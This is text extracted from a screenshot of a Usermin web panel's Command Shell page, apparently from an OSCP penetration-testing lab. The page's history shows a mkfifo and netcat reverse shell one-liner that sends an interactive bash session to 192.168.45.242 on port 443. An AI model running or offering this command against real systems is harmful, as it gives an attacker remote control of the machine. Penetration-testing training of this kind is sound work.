 Not secure https://oscp:20000/shell/?xnavigation=1
13
Mail
Usermin
Search
Usermin
Tools
Mail
Login
Change Password
Change User Details
Command Shell
Login Scripts
Running Processes
SSH Configuration
SSH Login
Applications
Dashboard
cassie
Command Shell
Enter a shell command to execute in the text field below. The cd command may be used to change directory for subsequent commands.
Execute command:
Clear history
Execute previous command rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 192.168.45.242 443 >/tmp/f Edit previous
Clear commands